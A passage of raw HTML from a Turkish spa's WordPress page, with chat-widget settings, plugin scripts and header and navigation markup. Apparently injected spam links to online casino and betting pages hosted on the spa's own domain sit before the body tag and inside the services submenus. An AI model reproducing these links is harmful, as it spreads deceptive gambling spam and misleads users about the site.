205)","click_setting":"click","pending_messages":"off","number_of_messages":"1","number_bg_color":"#dd0000","number_color":"#ffffff","position":"left","pos_side":"left","bot":25,"side":25,"device":"desktop_active mobile_active","color":"#ff95ee","rgb_color":"255,149,238","widget_size":"54","widget_type":"chat-base","custom_css":"","widget_img":"","cta":"\u0130leti\u015fime Ge\u00e7","active":"true","close_text":"\u0130leti\u015fime Ge\u00e7","analytics":"off","save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https://www.nudayspa.com/wp-admin/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","countries":[],"widget_index":"","widget_nonce":"12f4db6825","mode":"vertical","social":[{"val":"0541 360 33 26","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Hemen Ara","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:0541 360 33 26","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","channel_nonce":"d7830de09c","is_mobile":1,"is_desktop":1,"mobile_url":"tel:0541 360 33 26","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-0","pre_set_message":""},{"val":"05413603326","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","bg_color":"#49E670","rbg_color":"73,230,112","title":"WhatsApp&#039;tan Mesaj G\u00f6nder","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https://web.whatsapp.com/send?phone=05413603326","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","channel_nonce":"48725d1772","is_mobile":1,"is_desktop":1,"mobile_url":"https://wa.me/05413603326","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-1","pre_set_message":""},{"val":"https://goo.gl/maps/twqSFaCjjDzwJraA8","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","bg_color":"#37AA66","rbg_color":"55,170,102","title":"Adresimiz","img_url":"","social_channel":"google_maps","channel_type":"google_maps","href_url":"https://goo.gl/maps/twqSFaCjjDzwJraA8","desktop_target":"_blank","mobile_target":"_blank","qr_code_image":"","channel":"Google_Maps","channel_nonce":"e9f37dee6c","is_mobile":1,"is_desktop":1,"mobile_url":"https://goo.gl/maps/twqSFaCjjDzwJraA8","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-2","pre_set_message":""},{"val":"nudayspa","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"linear-gradient\" x1=\"0.892\" y1=\"0.192\" x2=\"0.128\" y2=\"0.85\" gradientUnits=\"objectBoundingBox\"\u003E\u003Cstop offset=\"0\" stop-color=\"#4a64d5\"/\u003E\u003Cstop offset=\"0.322\" stop-color=\"#9737bd\"/\u003E\u003Cstop offset=\"0.636\" stop-color=\"#f15540\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#fecc69\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E\u003C/svg\u003E","bg_color":"","rbg_color":"0,0,0","title":"Instagram","img_url":"","social_channel":"instagram","channel_type":"instagram","href_url":"https://www.instagram.com/nudayspa","desktop_target":"_blank","mobile_target":"_blank","qr_code_image":"","channel":"Instagram","channel_nonce":"8f849dae91","is_mobile":1,"is_desktop":1,"mobile_url":"https://www.instagram.com/nudayspa","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-3","pre_set_message":""}],"font_family":""},"widget_status":[{"on_page_status":0,"is_displayed":0}],"ajax_url":"https://www.nudayspa.com/wp-admin/admin-ajax.php","data_analytics_settings":"on"};
//# sourceURL=chaty-pro-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=1668363146" id="chaty-pro-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.nudayspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nudayspa.com/wp-json/wp/v2/pages/654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nudayspa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nudayspa.com/?p=654' />
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nudayspa.com/wp-content/uploads/2022/08/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.nudayspa.com/wp-content/uploads/2022/08/favicon-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nudayspa.com/wp-content/uploads/2022/08/favicon-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.nudayspa.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-211-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/css/post-211.css?ver=1753031273' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/css/post-221.css?ver=1753035288' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/css/post-8.css?ver=1753031273' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-librebaskerville-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/google-fonts/css/librebaskerville.css?ver=1753026226' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753026337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.nudayspa.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753026356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.nudayspa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.nudayspa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.2" data-wpr-features="wpr_preload_links" /></head>
	
<div class="section-comment-box"><a href="https://www.nudayspa.com/pages/1win-stavki-na-sport-i-kazino-onlayn">iuorao.ru</a></div>
<div class="form-rounded-tooltip"><a href="https://www.nudayspa.com/pages/indian-daman-game-online-features/">allabouteng.com</a></div>
<div class="form-muted-wrapper"><a href="https://www.nudayspa.com/pages/big-bass-splash-slot-gameplay/">big-bass.co.uk</a></div>
<div class="menu-rounded-label"><a href="https://www.nudayspa.com/pages/gua-casinos-online-colombia/">bogotaabierta.co</a></div>
<div class="menu-rounded-wrapper"><a href="https://www.nudayspa.com/pages/chicken-road-online-slot-game/">chickenroad.mobi</a></div>
<div class="form-muted-box"><a href="https://www.nudayspa.com/pages/azrbaycanda-onlayn-kazinolar/">ctreports.com</a></div>
<div class="button-light-section"><a href="https://www.nudayspa.com/pages/1win-casino-india-real-money-games/">dharanisugars.in</a></div>
<div class="form-light-line"><a href="https://www.nudayspa.com/pages/pin-up-apuestas-deportivas-seguras-en-mxico/">pin-ups.com.mx</a></div>
<div class="container-light-wrapper"><a href="https://www.nudayspa.com/pages/1win-oficialnyy-sayt-dlya-stavok-na-sport-i-kazino-onlayn/">profobr27.ru</a></div>
<div class="form-primary-section"><a href="https://www.nudayspa.com/pages/online-casino-verde-anmeldung/">verdecasino.co.de</a></div>
<div class="input-rounded-panel"><a href="https://www.nudayspa.com/pages/verde-tiesaistes-kazino-droba-un-licence/">verdecasino.com.lv</a></div>

<body class="wp-singular page-template-default page page-id-654 wp-embed-responsive wp-theme-mellis wp-child-theme-mellis-child layout_1c woo_layout_2l elementor-default elementor-kit-8" >

	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BF5HFN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div data-rocket-location-hash="7fa1057c1357cd9492087b5f82219cff" class="wrap-fullwidth"><div data-rocket-location-hash="1df3b565cbebf608b311eb2d5aa4853f" class="inside-content">

	
		<div data-rocket-location-hash="470dff0579a848f36d8e388868e47e68" data-elementor-type="wp-post" data-elementor-id="211" class="elementor elementor-211">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b0fd195 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b0fd195" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6dbe655" data-id="6dbe655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b7855 elementor-widget__width-auto elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="c3b7855" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
									<div class="icon">
						<i aria-hidden="true" class="flaticon flaticon-email"></i>					</div>	
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="mailto:info@nudayspa.com ">
													info@nudayspa.com												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-53a0a8d elementor-widget__width-auto elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="53a0a8d" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
									<div class="icon">
						<i aria-hidden="true" class="flaticon flaticon-telephone"></i>					</div>	
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="tel:0212 322 23 71 ">
													0212 322 23 71												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61f30d5" data-id="61f30d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-afa112b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="afa112b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9398611" data-id="9398611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b0521a elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4b0521a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c497aa2" href="https://twitter.com/nudayspa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c907516" href="https://m.facebook.com/nudayspa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-ovaicon-instagram elementor-repeater-item-a183a61" href="https://www.instagram.com/p/CjngtVmoYwY/?igshid=ZGQ2MTU4M2U%3D" target="_blank">
						<span class="elementor-screen-only">Ovaicon-instagram</span>
						<i class="ovaicon ovaicon-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5f01541" href="https://www.youtube.com/user/siminy8" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-52bb0de" href="https://www.linkedin.com/authwall?trk=bf&#038;trkInfo=AQGj1xMCwxZsUgAAAYPV9xO4Kp6xHb96ToAnfH_GaeJssSxT0LbBiabYsv02plw4I0zHBhKzzDbM4YM4WtB5dPdG1fXAUUOgfne3SDqv2vtkeIsNpMc1QdOQ02O6slJnGzqCg2s=&#038;original_referer=&#038;sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fnudayspa%2F" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64cfbda elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="64cfbda" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.nudayspa.com/?page_id=30">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hemen Rezervasyon Yap</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf31d1 elementor-section-full_width header_sticky mobile_sticky sticky_bg_dark elementor-section-height-default elementor-section-height-default" data-id="9cf31d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ed9c7a" data-id="3ed9c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad77fc1 elementor-widget__width-auto elementor-widget elementor-widget-ova_logo" data-id="ad77fc1" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<div class="brand_el">

											<a href="https://www.nudayspa.com/ "   >
			
				<img src="https://www.nudayspa.com/wp-content/uploads/2022/10/nuday-e1665747473634.png" 
					alt="Nudayspa" 
					class="logo_desktop" 
					style="width:151px ; height:105px" 
				/>

				<img src="https://www.nudayspa.com/wp-content/uploads/2022/10/nuday-e1665747473634.png" 
					alt="Nudayspa" 
					class="logo_mobile" 
					style="width:151px ;  height:51px" 
				/>

				<img src="https://www.nudayspa.com/wp-content/uploads/2022/10/nuday-e1665747473634.png" 
					alt="Nudayspa" 
					class="logo_sticky" 
					style="width:151px ; height:51px" 
				/>

							</a>
			
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b88ca63" data-id="b88ca63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129ed80 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-view-primary-menu elementor-widget elementor-widget-mellis_elementor_menu_nav" data-id="129ed80" data-element_type="widget" data-widget_type="mellis_elementor_menu_nav.default">
				<div class="elementor-widget-container">
					
		<nav class="main-navigation">
            <button class="menu-toggle">
            	<span>
            		Menu            	</span>
            </button>
			<div class="primary-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.nudayspa.com/">Anasayfa</a></li>
<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.nudayspa.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4081"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4164"><a href="#">Epilasyon</a>
	<ul class="sub-menu">
		<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4139"><a href="https://www.nudayspa.com/epilasyon/alexlazerepilasyon/">ALEX EPİLASYON</a>
		<ul class="sub-menu">
			<li id="menu-item-5644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="https://www.nudayspa.com/pages/chicken-road-slot-in-online-casinos-in-deutschland-demoversion/">kabuki-bremen.de</a></li>
		</ul>
</li>
		<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://www.nudayspa.com/magis-eis-epilasyon/">MAGİC EİS EPİLASYON</a></li>
	</ul>
</li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4176"><a href="#">Cilt Bakımları</a>
	<ul class="sub-menu">
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4682"><a href="https://www.nudayspa.com/mini-cilt-bakimi/">MİNİ CİLT BAKIMI</a>
		<ul class="sub-menu">
			<li id="menu-item-5577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://www.nudayspa.com/tmp/azarbaycanda-pin-up-onlayn-kazino/">22warriors.org</a></li>
			<li id="menu-item-5578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://www.nudayspa.com/tmp/nachalo-igry-v-onlayn-kazino-pin-up/">e-atyrau.kz</a></li>
			<li id="menu-item-5579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="https://www.nudayspa.com/tmp/pin-up-casino-azarbaycan-movcud-imkansizliqlar/">editorialabiertafaia.com</a></li>
			<li id="menu-item-5580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5580"><a href="https://www.nudayspa.com/tmp/igry-v-kazino-onlayn/">investvostok.ru</a></li>
			<li id="menu-item-5581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5581"><a href="https://www.nudayspa.com/tmp/1win-oficialnyy-sayt-bukmekerskaya-kontora-i-onlayn-kazino/">profobr27.ru</a></li>
		</ul>
</li>
